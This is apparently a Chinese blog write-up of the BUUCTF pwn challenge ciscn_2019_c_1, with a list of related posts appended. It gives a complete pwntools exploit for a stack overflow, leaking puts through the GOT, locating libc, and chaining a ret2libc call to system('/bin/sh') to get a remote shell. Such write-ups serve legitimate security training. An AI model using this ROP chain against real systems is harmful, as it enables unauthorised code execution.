ciscn_2019_c_1

0x01



检查文件,64位



检查开启的保护情况

开启了NX保护

0x02



IDA静态分析



在主函数这里并没有常见的gets栈溢出,尝试再这里面的子函数找找,发现了encrypt函数,进去查看

发现这个变量x的自增是由空间大小限制的,猜测这里会出现栈溢出漏洞,写出exp尝试溢出

0x03

exp:

from pwn import *

from LibcSearcher import *

content = 0

context(os='linux', arch='amd64', log_level='debug')

ret = 0x4006b9 #靶机是ubuntu,所以需要栈平衡

elf = ELF('ciscn_2019_c_1')

puts_plt = elf.plt["puts"]

puts_got = elf.got['puts']

main_addr = elf.symbols["main"]

pop_rdi_ret = 0x400c83 #×64程序基本都存在的一个地址pop rdi;ret

def main():

if content == 1:

p = process('ciscn_2019_c_1')

else:

p = remote('node3.buuoj.cn',25655)

payload = b'a' * (0x50 + 8)

payload = payload + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)

#print(payload)

p.sendlineafter('Input your choice!\n', '1')

p.sendlineafter('Input your Plaintext to be encrypted\n', payload)

p.recvuntil('Ciphertext\n')

p.recvline()

puts_addr = u64(p.recv(7)[:-1].ljust(8,b'\x00'))

print(puts_addr) #找出puts的地址

libc = LibcSearcher('puts', puts_addr)

libc_base = puts_addr - libc.dump('puts') #找出函数地址偏移量

system_addr = libc_base + libc.dump('system') #计算出system的在程序中的地址

binsh_addr = libc_base + libc.dump('str_bin_sh')

payload = b'a' * (0x50 + 8)

payload = payload + p64(ret) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)

p.sendlineafter('Input your choice!\n', '1')

p.sendlineafter('Input your Plaintext to be encrypted\n', payload)

p.interactive()

main()



执行结果:

拿到flag

ciscn_2019_c_1的更多相关文章

- buuctf@ciscn_2019_c_1

from pwn import * context.log_level='debug' #io=remote('node3.buuoj.cn',29121) io=process('./ciscn_2 ...

- &pwn1_sctf_2016 &ciscn_2019_n_1 &ciscn_2019_c_1 &ciscn_2019_en_2&

在做buu题目的时候,发现在最上面有几道被各位师傅打到1分的题,强迫症逼迫我去做那几道题. 这里来试着去解决这些题...讲真的,我感觉自己刷题真的少,即使是很简单的栈题目,我还是能学习到新的东西.这里 ...

- [BUUCTF]PWN6——ciscn_2019_c_1

[BUUCTF]PWN6--ciscn_2019_c_1 题目网址:https://buuoj.cn/challenges#ciscn_2019_c_1 步骤: 例行检查,64位,开启了nx保护 nc ...

- ciscn_2019_c_1 1

步骤: 先checksec,看一下开启了什么保护 可以看到开启了nx保护,然后把程序放入ida里面,观察程序代码 先shift+f12观察是否有system和binsh函数 发现没有system和bi ...

- buuctf@ciscn_2019_en_2

from pwn import * context.log_level='debug' io=process('./ciscn_2019_en_2') libc=ELF('./libc.so') el ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF-Pwn]刷题记录1

[BUUCTF-Pwn]刷题记录1 力争从今天(2021.3.23)开始每日至少一道吧--在这里记录一些栈相关的题目. 最近更新(2021.5.8) 如果我的解题步骤中有不正确的理解或不恰当的表述,希 ...

- [BUUCTF]PWN9——ciscn_2019_en_2

[BUUCTF]PWN9--ciscn_2019_en_2 题目网址:https://buuoj.cn/challenges#ciscn_2019_en_2 步骤: 例行检查,64位,开启了NX保护 ...

随机推荐

- 利用synchronized解析死锁的一种形成方式

代码 import ... public class Test{ private static Object o1=new Object(); private static Object o2=new ...

- Java 中的数据结构类 Stack

JDK 中的 Stack 类便是经典的数据结构栈的实现,它继承于线程安全的 Vector 类,而且它自身的线程不安全的方法上也加上了 synchronized 关键字,所以它的内部操作也是线程安全的哦 ...

- DevOps研发模式下「产品质量度量」方案实践

在当今互联网环境下,需求变更越来越快,交付周期却越来越短, 怎么判断一个系统是否测试充分? 产品质量满足什么样的条件才能投产? 如何判断测试工作.研发团队工作的效率是高还是低? 这些问题不能靠感觉.拍 ...

- 洛谷 P1196 【银河英雄传说】

这道题其实就是一个带权并查集的基础题,维护的是点权,所以我们要维护两个数组dis:表示当前点到父亲节点的距离,size:当前子树的大小.那么程序就自然出来了: 代码: #include <bit ...

- sorted 函数及小练习

python 中sorted函数 sorted() 函数对所有可迭代的对象进行排序操作. sorted 语法: sorted(iterable[, cmp[, key[, reverse]]]) 参数 ...

- day07获取用户地址信息

==================获取用户信息=======================html页面: <view bindtap="getlocalpath"> ...

- Spring事务的传播级别

一.简单说明 传播属性 描述 PROPAGATION_REQUIRED 如果当前没有事务,就创建一个事务,如果当前存在事务,就加入该事务. PROPAGATION_REQUIRED_NEW 当前的方法 ...

- web前端工程化/构建自动化

前端工程化 前端工程化的概念在近些年来逐渐成为主流构建大型web应用不可或缺的一部分,在此我通过以下这三方面总结一下自己的理解. 为什么需要前端工程化. 前端工程化的演化. 怎么实现前端工程化. 为什 ...

- 我打算用JAVA实现GB/T32960 监控平台的tcp server

之前是用golang写得 ,因为对golang不是很熟练,打算基于netty再写一个,开源出来. 如果近期时间宽裕,就准备着手了. 有兴趣的朋友也可以留言一起做.

- 03.springboot 整合RabbitMQ

1.引入依赖 <dependency> <groupId>org.springframework.boot</groupId> <artifactId> ...